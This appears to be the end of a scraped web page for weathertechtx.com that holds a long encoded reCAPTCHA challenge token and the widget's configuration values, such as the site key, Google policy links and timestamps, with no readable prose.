OeV8OjwqoVHijChcO7TjcJwq/Cth3DpBxqwoV5DG9DTTvDm2DChcKqDSnDisKbwr1WesOgwobDo8O8w7rCrsKzwqzCl0LCtVjDn8OMdEfCjcOrcRzDmsO1w7rCpH/DpcK8Hi/ClsOJesKGwqjCqg3DlCBkw7InPVzDgcOeD8KMKMO3T8KlDcKAwq8rSQbCrgTDhMKMNsKVw7HDpQvCkWsDw4zCncOUwoHCssKgI3XCjsOqw7sZLRrCmsKpG2NtVl/CiMKWUDsRa8OTDMKEdMKlw4TCo8OXT8ONdcOVwoYKDEvCt8Odwr3Cl8KYw7tSwoTCiRVbIcKdGQjCh8KrcyZQwo1jwplKH8KVw6c+w6F0wqrChF7DuMKxQsKgwq9fwqVvw4/CvDwIw4TDn0bCvsOjwpRvKQxuwqXCk0Fiwq0nPcOMwqDCvl9QwoTDn8KoE8O1WgLCgXfCjFMkw5trw44YVsOTdEoqwofDk8OVw4LDpcKlwonChMOyL8KgO8KZwrTCr8OCwonCtcOFdcO5wpcswp82QsO8w5zClsOZw7/Dn8KBw5bCsypxwrTClXxRJjnCtiLCiCBWwq/CtcKpHMOiwrvClcOMw6cxYxXDkQXClMOvwp3DpxU4wpgzAcOqw7XCnsKvw4LCqsKnHsOEQsKYw4/DicOww7XCqizCk2wGwonClwHChHhVw7nCnU1twpDDghpIw4XCrz3DhGrDi8K6PMOYLMOldcK5w6kYwqDDq2vDr8OAwr5Vwp8cZQJSwocFEXZTw5kYwo9Ew5gFw4DCu8OPQ8OFwpbDtsKtAMOJI1QlFcKkK0rDj0vDpiPCi8K5DMOyMcOhwpcJw7HCh0/CpcOSwqTDnMO5O1tvwrJiw7/DsMK9wqEsIWkrdcKtbwLCtcOcY1/[base64]/[base64]/CkxsYwqTDrsKlw6nCrsO4wrZuckArJG4OfyTCmMO3fEJhw4vDhAPChWk9wowNwqQlwonDpMOVwr8nw6rCgcKLwqDDuxbDixbDgg1kwqROPF3CuMOhw67ChsOBw4DCicORe8KlfMOww6zDok7CnMKnw4B+w7/ChyQPw5HDtsOhQBIMworCnADDjTHCmMO7w7nCgWMswqFRwqDChsOWJ8KfN8ObfGZeBT0VVMK1wpw5w6wPOVYWScKXDyQ2fkPCuBQgcsOoBk0oQsKwckbCpVLDmWUVw7E8w5zCo8OCw6QZwqDDoyA3Ix1iwonDp8Oww6vClknDognDqcODwqtvw4/CnAhrwqfCuQLDtMKUw6XDr0IkwrQxw71lw4jDoEDCsEbDgEfDp8K3Jk7CtsKMwrDDt0cPwqMqZcKHwq5UP8KgccO/w4XCpsOIBS7DtsKfw7VQw55Bw4DCkAJ8Zz3DmcKGw7DCvjFGS8OowpXCi8OGfj3DpcK0w45ecsKvw6kVDMOqw7UWPMKbbzHCgMOuHMO/[base64]/wrHDnFTDi8OEwpMHMsKywr/CqcOfw5/[base64]/w4gtfxHCrsO7w4HCk8OWLzfDvgnDj8Klwq3CvyhIwqvCmcKQNcOXaMKPwq/[base64]/[base64]/Dm8OCBB0qwpnDrjXChsO4wr/CuMKofwLClMKIwr7CqCjDpkQpwrnDt8KTwq9hw4sqwpbDvcO/w7zDkwTDnMKxw4PDgnpewrZ8w6cKw4bDusKZX8Kew5AhLcOSX8KsSRHChcOMwosMw6PCqRXCrRwHcjnCuCANwrrDrh0oZy/[base64]/DqMKPC8KFwrDDjm3ClMO+N8OPwpF7w6UAw6gKTEF8RF3DvnNGfcKpw7V0STHDhMOBV21lw49UYcOPCMOqZSEKw6A8fMOyw7jDhcKsa0/DkMOyKDZgw5cqdX5tZsKCw7HCo3BQb8Oaw67Cj8OGwq7DvDHDlsOtw4PDpMKOWMOCwoTCrcOeGsKTw6/[base64]/CssKhw5DCgwfCrzcxAMOMw4/Cn39BTA4swpXCm8KWw517w4MtwqDClRM2w4zDlMOTwqgCOHDDh8KzP2tZHXLDh8KAw5AMw4FcO8KpU03CrEJlTcKIw5rDsxNjIm0Mw6/CsjFBwpIKwqjCrnTDsndOFcKjTnPCrMKqwrUxT2XDmhTCrDxgw67DusKOLMO2wp1xw4LCrsO1RFYxRMOowqzCpcO6ZMO3WGXCiktrR8K4w63CqDt5w5wkwpMqeWPCkMOBWjjCv0ZGJ8O7w7osUEzCjXvDjsKXw5nDqCPDrcK1w4Rkw7/[base64]/DuW48wpnDpmHDtmd4wrbDhkjDnwvCosKbw7hBIcOHMMKHw7LDmMKNf0gow4PDvcOYJggKXMOGdh/[base64]/[base64]/CjsKnfXDClMKjwrbCuD5Fw7vCuE4rEsOBYydNwrHDjwnDs8KCw5DCvMOCw4YNMcOJwpPCkMKzCcOEwqk2wpnDoMK/wofDmcKDFhsxwrpsKkfDq13CsFPDlj/DsVjDpsOdTgUyw7nColfDuVItTDDCkMOkS8OwwqLCscKKMcOkw7HDucOXw5xJbmsFS1QeYC0SwoTDvMO0wrPDnmoNCiAlw5PCqH9rC8ODYUR+Y8KkJl1sCAzChMOHwoIXMSbDgjLCg3vCicOQR8Kww6wUYMOOw6/DtnvCkCfCkAvDmsK4HW0FwptZwqDCuGfDlj4Ow5hONTEke8KScMOhw5fCocOGblvDjcOrbsOswp4uYcKMw7s0w5XDuDUmacKIVg9sScOTw4lLw6nCnzvCt3MuNVjDgsKiwrsuwofCnnzCqcKvwrkDw6xwew/CgSNpwoLCrcKHCMKMw49vw5IPacO5fy13w6HCtTvDl8OJw68QUnoLdhvCumXDqCcQwrHDiUfCisOLYWTCvMKUd0bCrMKEJ3Ziw4/DncOpwobDj8O0fVMobMKlwp5QcHliwqA/BsKrcMKYw4AufsKjAjQLf8OzHcK6w5rCjsOdw6wISsKIJjHCoMKjIAXCrMKQw7jCpGPCs8KjNHB7ScOmwrzDjSgyw4nCisOobsOLw6RAPsKTQ0/Cs8KMwrrDuD/CuiFsw4MhaQxYwoTCk1Y4w7FKw6DCr8K6w6fDq8O6EnU4wqlBwrBYFcKDWU3CiyvCmQZmw5vCusKHGcO3eVxzwoFzwr/CmikfRB8iH3FKwp3Cj8KTAsKKwq7CkcKZdAQ4ciJrDHHDmQXDgMOrW1zCpsOCT8KPZcOmwpYEw5sYwq7Cql9FCMObwrY1eMOQw57CgcO4JsO3QzzCv8KnJSrDgcO9PMO2w6vDikrCvsKTw5vDlWrCrVPDuH/DgR8Rwpgyw4ckY8O3wpUzeCoiwrvCkwHCsMO4dcK6Q37CpcKcwqrCmndcwo8RV8OLw60fw55TAMKqesOIw4hhMG5ZPsOhw5YYf8K+w53DucOXIsKaRsOXwr/CszMzLzxVw6AqTQXDgBjDh0Vswr7Dh1xKVMOVw7LDgcOXwqckwofCl2UDCsKDVsOAwrpaw5jCpcKAwqPCvcKhw6bChMKxa0jCjilQWsK0OHhBacO2GsK+wrXDhMOjTw7Ctm/[base64]/[base64]/DtcKww79mw4HCuQrDpcOcwqUDCcKdwoNYw4BUE3xXw5MITsOpPhTDucO/DMOeeMOyBcOmPcO9cg/DvsOkUMOIwqQ9ORB1wpPCgHTCpX/[base64]/[base64]/[base64]/DocKjwpPDocKTw5jDsFnDlcKVWU3CsMO5w4PDgMKKw7d8CWk6w69MAsKEwp9Fw5g0bcK2MTLCpcKRw6nDgcKNwq3DoxNaw64yOsOAw7PDq3bDs8OZFMOcw7lvw7txw41xwoR9f3DDlRU1wpx1MsOfw4BTYcK7csO8bRNFw73CqzzCgV7DnF3Dn2/DlE7DnH1zSTbCigjDqGEfE8Krwq4lw5V/wqw5w5ZWwpt8O8OdBDzDunZTMcOPw70EdSVUwoxmb8Kgw4hwwpHChsKkw70bPsKPwppdDcKhwqfCs8Ofw7TClGlOwobCpWs0QcKfAsKXa8Kcwo9cw6spw6tVan/DuMOQVlDDkMKwDFUFw57DhHZZYG7CmcKLwronwp8BKicgWMOxwrDDsUHDjsOdTsKNfsK6XsOhblLCgsO3w6nDmTwkw7LDjcKswrbDnmt6wp7CicKRwrp1w6pHw5/DpVs4fl7Cm8OldcOIw6B3w4DDggDCkghDw4hOwpnDtR/DqHoUB8OIPC3Dk8KYKxrCpT89L8KdwpzDjsKmRMKZNHFFw5ZTPcO7w73CmsKgwqTCpsKvQAY6wrXChXd3C8KJw77CqTc0Ry/DoMOMwosIw6LCmH96HcOqwqTCrxHCt1Zww53DtcOZw7LCh8Odw6tcdcOXaH4nDsOdS0ISFBZ9w4/DoHtiwq9rwoJHw5HDthVIwpzDvjc1wp9SwrB8VinDtMKMwqhGw5d7EyYdw4lJw7TCpsK9FQhmA3DDlV7Cr8OSwr7DiT9Rw51Fw4DCsT/DlsKmwo/CgFBqw79Gw605RMK8wofDujrDil07O3skwqTCsyHChirCmi9Owq/[base64]/wprDusOBwookw5/[base64]/DvAoVwrrDtBxIw4/DtMOtwod1woTCtlLChVDCqsKHS8KQN8Ozw6s+w7hXwqfCksOfQ29qUAPCmsOfwoJ6w7LDsSBswqUmNsK+wpnCmsKTAsK+w7XDlsKhw7NPw5BKNQs8wrcwCzTCo3bDtcO8EFzCrknCtzdDOcORwr3DoUYzwrbCicKiDwFzw7XDgMOcfcKHAzTDlR/[base64]/CszvDn8OTCcKiwq1Nw6jDucOteQ3Cq3LDnk/CvXjDocOGfsOsKcOibQ/[base64]/ayhbw7NrwowHHBx5wrzDksKcTFZQYcKKG2Z8eSMpc8O/PMO4U8KQHsO/w6ZYw5JtwoNKwpY+w7NCPy8zASdrwrgQZ0LDt8KOw4tUwobCoXbDlDrDmsOjw7DCjDDDjMOnRsKSw7wHwqnCnTkQDQpuZMOnaSItKcKHI8O/eiLCiTHDrsKqIBBqw5Mjw5ZcwrbDoMO5VXkdG8KNw6XCvhXDtjrCt8KwwpHCg2x3UysIwq99w5XCpFjDpx3CnzRHw7HClULDvQvCty/Dg8K+w5Ylw7kDBnjCm8O0wopdw7h8G8Khw7rCusOJwpDCtHVcwr/Cs8O9K8KYwrjCjMO/w7Jiwo3CqsK6w4ZBw7fCscODwqdRw6nCtmkxwrXCtsKSwq5VwocMw7koKcO2PzLDjnbDscKDwoAaw4nDg8OoS0/CmMOmwrPCjmNtNMOAw7YowqvCtMKEKsKpBRXCnSzCrirCino5OcKUfwbCusKpwpJiwr4Tc8KRwoTCojPDrsODFULCrVYbDsK1UcK/P27Crx/[base64]/Cj2IwXsOxwpPDisK4wpIaN0nDrcOvw6IMXsKhw6/Cu8Oiw7vDjcKRw7HDgEzDvMKKwo9vw4thw4A/[base64]/CvHDCnRLDtcOZw7pzCMKFwr1LT8K0HMO9LMOew5nCmMKew49KwqJRwoXDmjYww4Iqwp3Dgx10SMOFXMOzw4XDicOaeBQWwqnDpiQQYRN6YDbDqcKfC8KvPSlteMK2ZcOcwp7Dg8O0wpXDhMO1eXrCpcO2dMOHw53DtMK5UUbDsxcMw5XDk8KIQw/CnMOqwoXDuE7Cl8O6b8OHU8OzXMOEw4LCgcOHI8OLwpBnw4tGJcOmw4VDwrczYlVmwp1Ow4vDicOOwrB0wpjDs8O2wohEw5LDiXjDlcONwrDDp2JTQsKfw7vCj3QWw4NaVMOwwqRRIMKWUBtvw6pFOcKsDT4/w5Yvw7tzwqtXQBZ/MEXDhcOLW1rCrhgfw6bCj8K5w67Dtl7DnkzCq8Kcw40Gw63DgnVqIMO9w58zw5rCiTzDgQbDhMOCw4/[base64]/OGpKw5LCsX4GNQQCc0LDnhHDkwPClk4fwrHDhhQPw5PCrz7CnMODwqdGTxJ5NsKgJ3/DlcKZwqQXRCbCingow4LDoMKFccKuIyDDhQ1Pw4oIwpYIFMOPHcOKw7vCosODwrlGPycHLFbDr0fDhD3DpsK5woYFFcO8wo3Dj0loJmPDmR3DjcOHw77CpTQ/w4zDhcOqYcOoc14Aw4fDk2gBwo4xSMOAw4DDsy/[base64]/CpsKHIsOZdMOAIljCjcONwoPCjMOkeE5ew7DDmQ0JMifCq1fDgiohw47DmxPCkQQAd3jCtmVlwobDv8OEw5fCtTUKwoTCqMOEw5bCgn4KO8Ozw7hQwr1nbMOaITjDtMOXGcK/[base64]/LcKCJsKFwp5rwr/CtBkWwqY4cgvDuEoow74EOEzCssO5VRB/X1nDssK9YBDDm2bDoCN7GC5WwqXDnGPDsjFLwpfDnUJrwq0gwpUOKMOWw49PLUTCvcKdw49+WygSD8Ozw6HDlmkTPhXDpwzCpMOiwq5yw7LDhw/DksOFd8O5wrHCgcOvw6cHw7Rgw5zCn8KYwo1lw6ZiwqTCj8KfYsOISsOwV0UTc8OCwoHCt8OSFMKdw5bCggLDksKXTTPDncO6Czlhwrh/d8OwR8OROsOPOcKQwqLDtCBYwqNGw6cVw7Ucw7vChMKAwrvCjkPChnvDuztLY8OlMcOQwqdZwoHDpSjCpMO3W8OOw4YFMG05w4howr0rdMOxw7c0PFwzw7rChlszS8OGCXjChgVuwrIKKRrDr8O+DMOOw7vCnjUJw5/CusOPbjLDnw9gwqQdQcK8V8OZAhBjCcOpwoPDucOxYxpHYE0awqvCv3bCrkrDpMO5cjopHcKsIsO3wpdeI8Oqw6jDpxzDmAnCqgbCh0R+wohpaQFtw6PCs8OudR/[base64]/S8OqdMKdQQVqw5XDsDTCkGnCu3x+UsKQw4V+QgIpwrJTZhPCgAMidcKOwo/Cth5ywpLCszjCn8KbwpPDhy3DtsKuPsKWw5DDrAbDpMOvwr/CrGrCvidbwrA/wqAVOkzDo8O/[base64]/Cn8Krw4ZCw7FBwqIyw6HDr8KSZsOsRFvCk8KOZEQgMHHCnhdJaCvCjMK2VMOPwo4mw71Sw4hZw6PCqcKVwqBew5fChMK6w4hAw4HDgcOFwokBMMOLb8ONU8OQUFZPBSXCucOsNcOnw6TDoMKxw4vCvW8ywq7CpmcWBmnCt2/DumnCu8OaUjHCicKPJ1Ucw7jCoMKBwpd1cMKFw70gw6dYwqAxNB9sdMK3wrlWwoTCt3jDpcKNGAHCpDHCjMKGwp1MPWVqMR3CssOyA8OkcMKMUsOcw7Y2wpfDi8OwDsO+wpAbEsO6PFLDryQDwoDCk8Obw5snw4XCvMKAwpsJZMKOS8K7P8KdKMOEKS/DogJrwrpkw7nDjzxRwqnCr8OjwoLDtBsDfMKpw5s/SEdyw452w6JTAMOWQsKgw6zDnQgcQcKYAUDCiQEUw7dtcHfCoMKMw4YnwrPCssKyC18qwp5ccDhqwr9EHMOLwqluaMO6w4/CsgdOwr/[base64]/CusK7w4kAAsKJw4LDtsK1wq3CoCQ5woBmZ3Z4WVpRwp1ywrFOwokEFsKQTMO+w4TDkBtlHcOOw5TCi8OAO1Fcw7rCuE/DtRXDsxzDpsKseA1mAsOeUsONw4FAw6PCpG3CisO9w7/ClcOQw4sXRGtKL8OSWTzCi8OEFjpjw50mwrPDt8O7w77CocO/wrXDpDZfw5HCt8OgwrdmwqfCn1tYwrLCu8Kyw55Zw4gYD8K3QMODw7fDtxtjZi5+wqDDk8K1woPCglDDu1PCpCnCuH3CpwXDgllawqMDRCbDscKFw4fDlsO+wpp6Pw7CscKZw7fDmVZSAsKqw6nCvxh4wpl2G3ASwoUAHHnCmU47wqQkFH5Fw5zClXo7wpt/M8KUZSnDqEDCmMKLw5rDlsKGVsKwwpQ7wp3Cp8K+wp9DBsOqwpXCh8KRGcKQezjDnsOXCTfDmkZqCMKFwoDCl8OkYcKVd8K6wq3CggXDgzbDrF7CiVvCmsOUKjRTw7sow4nCv8KnC0/CuXfCmxNzw4LCksKeGsKhwrEiwqJjwrzCk8O0fcOOUx/CmsKaw5/ChCPDvDXCqsKfw5tOXcOJS3tCb8KsDcOdPcK9ABUCBMK9w4MaVl7Dl8K3ZcOhwownwp8rNG59w7gYwrHDicOiLMKuwoYSwqzDpMK3wr/CjnUgX8OzwrHDp3rCmsOew4kaw5hqwq7CkMO9w4rCvw46w4ZBwpN+w4TCgjjCgndEdyZQNcKnw746Z8Kxwq/DiUnCv8Osw4plWsK4f0PCscKLOhwxEwoowoAnw4YYbR/[base64]/[base64]/CuMK6fcKzNGLDtk0TTMKywpLDs8O7w7hNS8ObQsKcwqbDvMObUkUGw6/CuQ/DtsOnDsOQw5vCjyTCuR9fR8OdTjsOJMKZw7dJw7BHwpfCr8K3bRhlwrbDmwvDqsK1YBkiw4bCsiDCp8OewrjDnXDCrDQEPG3DqioWDMKRwq3Crz7Ds8OjRB3CsDtnOUkadMKHRX/CkMO4wp5OwqQCw6QWKsK8wqfCrcOEw7jDsmTCoGM7LsKYF8OOH13CjsOJTQoCRsOKU0F/HT7DiMOwwq3DhSfDi8OPw4oqw4EUwpR9wpIdYFzCg8O5FcKwH8K+LsOxR8Krwpd5w4lAXzEbU2IYw4bCiWPDvH96wonCkcKrZw1bZg7DrcKQNTdWCcO5FgvCocKiMyQFw6Vvw6jCvMKZR2HCgW/[base64]/[base64]/CtMK7AsOSw5kwEMKpdCg9CsK9w4Z9wozDm0DDiMOIwofDr8KKwqQFwpnClVbDrcOmGsKlw5fDkcOgwprCq07CvVN/UBXCmSkkw449w6XDoR3DvsK7w4jDgAsGZMKFw5rClsO3AMKpwrZEwovDksOIw7rDgsOKwoHDiMOsDB4NTTQrw7FPCMK5C8K6bVdsGhkJw6zDkcO7wpFGwprDhhkcwp0mwoPCvxDCiQk/[base64]/CvkfCkcKIIcOow4Q7BjLDl2jCuEMKMMO6w4lJScKIFgvCpVjDlydxw5x0AyvDk8KhwpY8wrvDo2/[base64]/DtcOKXMKLGznDtcOewoTDigdewr06NC4iw4wabMKxPMOOw7lRIR94wrVGIwjCjkx4Z8OWURMTQcK/w5fCiRtLYsKlT8KGUMOXHjjDqHDDoMOUwpvCnMKrwq/DvMO5RsKBwqMwd8Knw6t/woXCog0uwqBuw5/[base64]/w6HDh1IRw5DDgsKtwpgBwp3DnsKHwqPChcKWQxoKwpzCuQbDi3EywrnCnsKCwqQ2FMK1w6J+AcKewogsMcKDwr7ChcKKVMOQHcOqw6fCiEPDh8K/w5Qte8O/MsK/cMOsw5LCpcKXPcOpai7Djmsmw6J5w5LDucOlF8ONMsOBYcOtP3E+Wy3CsCHChsKcD25Aw6gNw7jDilUjEA3CvjgseMOfc8Klw5nDosO/wqXCqQ/[base64]/CmMKBwq3DrnsHJBzCo8O9w4QBw5HClsOzw7rDtiTClzMOR08MHsKawqxUZsOEw77CpcKHasKnKsKowrQowrDDj1/DtcKqdXBjWAjDs8KIU8OHwrHDpcK6axbCv0XDnkdww47Ch8Ouw7onw7nCijrDl1nDkANpWntYJ8OIVsOTasOfw6I6wqMUdQHDnDVrw6tPKAbDqMONwr8bd8KxwrhEa01+w4F3w7IrEsOkZxLCm3QMV8KUHTRTN8K4wpABwobDssOcbnPDg0bDoE/CucOBLVjCjMOow5vCoyLCpsOVw4PDk0pLwp/[base64]/DqMKpw77Chgk6LcO5w6rCnSofw6Jxw7fDox49w4kSSTx3csOCwr5jw582w5kQEQkVwrFtwrgdTjsCdsONw7nDuG9Bw4lYWBYRT3LDosKywrJaTsO1EsOffsO3NMK6wrHCqTRzw5bCh8K1CcKTw7URJ8O8SBxrDUx7woVqwr15ZMOkMVPCqwEKdsOTwp/DjcKRw4g6GkDDv8OCT1BjKsKowqbCmsK5w4HDjMOowo/Du8Kbw5XDg1V3Z8K7w4otVTIjw5rDojjDvMOXw7PDtMOIcsOqwofDr8K7wqvCil1UwqEuK8Oyw7N7wq5ww7TDmcOXL2bCo3zCjCxlwroIHsOBwojDgcK1fcOiwo3Ck8Kew75XSivDjcKPwp7CtsOWZwHDmFx/wq7DiCMEw7vChXLCpnVyUn53c8O+MAhkd0DDgUzCsMOkwoTCjcOdF23Cv1fCpBcFCQjCksO5w59gw7x8wphmwqgkThvClVbDiMO6VcKMesK1awB6wp/CsHdUw5rCpnTDvcKfR8OePiLCoMOFw63DoMKUw55Sw5TCrsOmw6LCvVBXw6tGGX/CkMKRwpHCicODUCs1KQMPwrQnQ8KowoNdOsO+wrfDrsOewqfDh8Kvw7l/w7DDpcOcw6tIwrR4wqDDlw8Ce8KKT2t0wofDjsOGwr5Zw69Hw5jCpzoSacK7D8OCH2kMKl1RCnIbXSfCozfDmQ/Cu8KKwrlywr3DvMOlA1wRInhbwo9Cf8O4wq3CtMOSwoBbRcOSw55/cMOlwoYgSMOtHGXCisKxaBPCusOvL3gkEMOmw7lreh92IWXCosO5Q0AqBBfCt3Qbw6PChhpTwp3CpR3Dihtew6PCpsKkYAfCu8OQd8KIw4x4Y8Kkwpspw4llwpnCiMKEwowoblfCgMO6Cl0jwqXCiFJCH8OFEhvDrU8/Sm3DusKCWwTCosObw4x3wpLCoMOGDMOfez/[base64]/[base64]/Cg2XCmMK8w7/DtMOvwpLDk8KpLMOVBcKLBcOHw7IIwqgzw6dawq/DisO/w4kjasKLGWjCvD/CjRvDrcK9wrjCp2/Cm8KKdSlTcSbCvzrDj8OyBcOnUkTCp8O6J18pUMO+WVzCpsKRHcOZw41rb2U7w5HDrsKtw7nDkjkowprDhMK+GcKYeMOJcDjDlG1EDXvDq3rCiyTDmzIcw65oMcOGw6ZmCMKKR8KwBMOGwpZhChTCpMK/w6BYZ8Ofwq9kwr3Ckglvw7vDnyhaXUNBKSTCpMKjw7VRwozDhMO0wq1Gw6nDrUwtw7coZsKzeMO8RcKGwo/DlsKkLhrCrWkJwoUtwoYZwpwCw6VeKMOdw7nCtjpoPsOpGHzDn8KlBlvDn2hIeWbDsAzDh2zDocKbwo5Mw7dYdC/[base64]/BMOaw41CIMOnL8O5w4kww6HDs8OmwqPDmDzDqgXDsizDqgzClcKbaknDtsOhw7ZvfFrDpwzChEDDo2vDikcjwonCpcKZAn0EwqkOw7jDlcKJwrtpEMKFf8Kpw5sEwqdXXcO+w4PCqsOrw5JtIMOwXT7Doz/DkcK6UVbDlhAcBMOJwq8Dw5TDgMKvFy/CgAkkNMKUCsOhFQkSw4EsWsO4YMOEDcO9wqVqwqpfZ8OTw6wlFwl4wqtIVcKmwqBCw6dFw4zCgGpOAcOnwq0Bw7wRw47CjMOVw5fCncO5KcKjAR08w44+aMOSwojDsDnCjsKWw4PCv8K5NVzDtjzCo8KAfMOpHQoheEosw4DDpcO4wqAew5BewqtBw4BIf0dDLDQYwr/CvzZnNsO3w73ClcOnX3jDmcK0CBUywpx/ccOMwrzDpcKjwr9fWT4hwqhtJsKxIzjCn8K9wpEkwo3Dt8OrOMOnC8K6d8KPM8Kfw6PCoMOgwrjDr3DCu8OrZcKUwr5/CCzDjQTCisKhw5rCu8KIwoHDlkzCvsKtwoMlaMKVWcK5aycfwqJUw7YhQkFuA8O7eGTDmz/Cr8KqFCLDnmzDpmReTsOow6vCmsOxw7Zhw5pOw4pqV8OCasK4cMO9wpYmQMOGwrsOOwXCvcKXccKIwrHCncOIb8KXBAHChGZmw7wwfxvCjBMtB8K9w7zDunvDlWxMDcOrBWDCgirDhcOyd8Ovw7XDqG0IQ8OLIMO/[base64]/CpTjCrzJuwqocIMORXsOhwrFkZcOnPXszwpTCnsKgVsO6wr7DpG1cK8KIw7XCn8O/[base64]/[base64]/DnlLClDglwrfCmjvCh8OuPUUAMmvCkyXDu8OSwqHCscKRbXPCg1vDr8OKcsOAw77Csh9kw48+JMKmXwl+U8OWw4stwr/[base64]/DnsKARsORwoY4BHLDvE51FEjDosOkCkHDu37DvBdSwp54QDXCmGgzwp7Dkjk3wozCsMO/[base64]/DpgfDl8OCw6fCpyx0woTDrSHCmMOmVMOzw5nDlwxnw58+BcOWw4AXXmXChhZ3KcOIwobCqMOzw6rCsR5Wwpk/KQHDvxTCqEjDp8OObicAw7nDnsOQwrDDpcKXwrPCrsOpRTTCksKDwpvDmkMUwqfCpXHDkcOwWcK0wr/ChsKqWWnDqlzCpMKyLsKbwp/CoSBWw4/CpMK8w40oD8ONMUDCtMKwb3wow7PChBIbdMOOwpgFaMKsw5wLwo8pwpVBwqk/UMO8w6PCisKiwqXCgcO7L0LDtXnDnVTCryROwqnDpxgJacOOw7VBfsKCMzA4JBx3FsOgwqLDmcKhw6bCl8KxVMKfPzo5FcKOaigYwqvDuMKPw5jDlMOXwq8cw5ZjdcOHwqHDgVrClGsCwqd2w5RBwrjCmXMOF2pswoFEw4vCncKZa1N4d8O/w7MMG3V5wrR/w5VTU1chwqbClV/Dr1FKSMKUThDCtMO5alN9NF7Ct8OUwr/CsS8ETcO8wqTChSVcIUnDvEzDpXc/wrVPF8OCw6TClcKfWicQw67DsBXCtAEhwrIuw53CrX0mbgE/[base64]/Cm8K3w5DCjQjDgH1/[base64]/CnQHCkcOeLsK7w7olBMOWUFMRHsKVwqjDrMK8w4k1ZmfDtMKxw5HCvU7CkhvDinRnIsOATsKFwojCoMOvw4XDvhzDt8KeGsKBDULDs8KQwqB/ek/ChjXDucKVfyt2wppQw6lcw4ZNw6/Ci8OZf8O1w6vDgcOyWzEOwqElwqFFY8OPDytrwohPwqLCuMOPZTBZKcKQwpbCqcOew7DCpRMlDcODCMKEADwxTW3CjVUWw6vDncOywrfCicK4w6fDs8KPwpYDwrvDvRIJwoMsEBlNGsKiw4XDgCnCnQbCrjdjwro\\u003d\x22],null,[\x22conf\x22,null,\x226LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://weathertechtx.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZQp7IeJNO6UuMu9Mw2S19v1sHrgseeAiF18TV7z7hIU\\u003d\x22,1,0,null,1,1769598120291,0,0,[39,16],null,[231],\x22RC-yMSIcuUwtCrgEA\x22,null,null,null,null,null,\x220dAFcWeA6ptUkoZFvwSyuSo9fxNNw21v1kHmlTIVWdalmTqw0UsLIH9mZpJGRCkhIYqiQUh0cAxYQWsU-97AkD2yMWR8hRGSAg3w\x22,1769680920425]");
    </script></body></html>